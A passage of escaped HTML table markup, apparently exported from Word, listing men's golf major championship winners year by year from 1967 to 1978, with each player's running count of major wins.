5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack Nicklaus (5\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 107;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1967\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ERoberto\n  De Vicenzo (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack\n  Nicklaus (7\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDon\n  January (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGay\n  Brewer (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 108;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1968\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGary Player (5\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELee Trevino (1\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJulius Boros (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBob Goalby (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 109;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1969\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETony\n  Jacklin (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EOrville\n  Moody (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ERaymond\n  Floyd (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGeorge\n  Archer (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 110;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1970\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack Nicklaus (8\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETony Jacklin (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDave Stockton (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBilly Casper (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 111;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1971\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELee\n  Trevino (3\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELee\n  Trevino (2\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack\n  Nicklaus (9\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECharles\n  Coody (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 112;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1972\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELee Trevino (4\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack Nicklaus (11\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGary Player (6\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack Nicklaus (10\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 113;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1973\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETom\n  Weiskopf (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohnny\n  Miller (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack\n  Nicklaus (12\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETommy\n  Aaron (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 114;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1974\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGary Player (8\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHale Irwin (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELee Trevino (5\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGary Player (7\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 115;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1975\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETom\n  Watson (1\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELou\n  Graham (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack\n  Nicklaus (14\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack\n  Nicklaus (13\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 116;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1976\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohnny Miller (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJerry Pate (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDave Stockton (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ERaymond Floyd (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 117;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1977\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETom\n  Watson (3\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHubert\n  Green (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELanny\n  Wadkins (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETom\n  Watson (2\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 118;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1978\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack Nicklaus (15\/18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAndy North (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohn Mahaffey (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGary Player (9\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 119;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: 